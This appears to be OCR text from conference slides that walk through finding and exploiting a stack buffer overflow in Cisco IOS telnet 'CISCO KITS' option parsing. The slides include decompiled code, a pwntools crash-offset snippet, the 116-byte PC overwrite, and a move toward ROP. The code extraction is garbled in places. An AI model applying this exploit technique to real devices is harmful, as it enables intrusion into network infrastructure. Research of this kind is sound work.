

Debugging Status: Kernel debugging mode Connection Status: Connected to "catalyst2" via serial





### OllyDBG, ImmunityDBG



### IODIDE





# Hunting for string XREFS



After recognizing functions and strings with IDAPython XREFS start to appear:

.string "CISCO KITS" # DATA XREF: return cisco kits+4To # ROM:off\_1CCAD6810

.byte 0 .byte Ø



### Digging deeper



### CISCO\_KITS



```
if ( telnet struct->is client mode )
                                               // client mode? then send "CISCO KITS" string
₹
  if ( telnet struct->is client mode == 1 )
    cisco kits_string_2 = (char *)return_cisco_kits();
    int two = return 2();
    tty str = qet from tty struct((telnet struct *)telnet struct arq->tty struct);
    *( DWORD *)&telnet struct arg->tty struct[1].field 6D1;
    return from snprintf = format 1128.(int)&str buf[8],
                              "%c%s%c%d:%s:%d:",
                              З,
                              cisco kits string 2,
                              1,
                              int two.
                              ttu str.
                              0;telnet struct = (telnet struct *)telnet send sb(
                                        (int)telnet struct arg,
                                        36.\mathbf{0}&str buf[8],
                                        return from snprintf,
                                        08,07<sub>1</sub>06);
  - 3
₹
else
```
Client side send a string:

« $x03CISCO$  KITS $x012::1:x$ 

Second string modifier %s – was observed empty in the traffic dump

Let's take a closer look at the code that parses this string



### CISCO\_KITS

```
string buffer = second char after cisco kits +1;
For (\bar{j} = (unsigned \bar{j}nt8)*string_buffer; j := ':'; j = (unsigned \bar{j}nt8)*string_buffer
  str buf[u19++ + 152] = i;
  ++string buffer;
```
Copying until ":" to the buffer residing on the  $stack. \odot$ 



### Buffalo overflow!





### from pwn import \*

payload = cyclic\_metasploit(200) sock.send(payload) cyclic\_metasploit\_find(pc)

Crash – instruction pointer is overwritten by a 116th byte



# Too easy?

- R9 points to our buffer
- No bad chars
- Wow, that looks to good to be true
- Just overwrite Program Counter with an instruction that jump to R9

mtctr r9 r3, 0x1A4(r31) lwz bctrl



### Fail

- Both heap and stack are non-executable. Btw, stack resides on the heap ;)
- Device reboot
- But why?





# A little flashback

• A brilliant talk by Felix @ BlackHat





# Return oriented programing

- Code reuse in the binary
- Using stack as the data source





Typical function epilog in the firmware



